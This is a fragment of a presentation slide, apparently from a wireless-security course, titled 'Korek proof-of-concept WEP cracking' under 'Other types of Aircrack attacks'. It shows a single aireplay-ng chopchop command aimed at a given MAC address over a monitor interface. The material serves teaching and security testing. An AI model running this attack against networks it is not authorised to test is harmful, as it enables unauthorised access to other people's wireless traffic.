

# Other types of Aircrack attacks 3. Korek proof-of-concept
WEP
cracking

Aireplay-ng -4 –h 64:e5:99:f9:5f:36 mon0
12